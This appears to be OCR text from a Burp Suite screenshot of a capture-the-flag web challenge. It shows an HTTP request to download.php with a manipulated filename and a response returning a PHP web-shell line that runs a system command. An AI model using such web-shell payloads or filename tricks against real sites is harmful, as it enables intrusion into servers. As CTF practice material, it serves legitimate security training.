 Send Cancel
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.buuoj.cn
:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin:
http://57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.b
uuoj.cn:81
10 Connection: close
11 Referer:
http://57a7c64a-f198-43b2-a3d3-b132f84ab5af.node4.b
uuoj.cn:81/index.php
12 Cookie: PHPSESSID=a891aadbb3a9d1d986d8116b3814fd4e
13 Upgrade-Insecure-Requests: 1
14
15 filename=1+.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Feb 2022 10:35:17 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=1 .png
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 28
12
13 <?php eval(system('ls')); ?>
Inspector
Request Attribut
Request Query P
Request Body Pa
Request Cookies
Request Headers
Response Header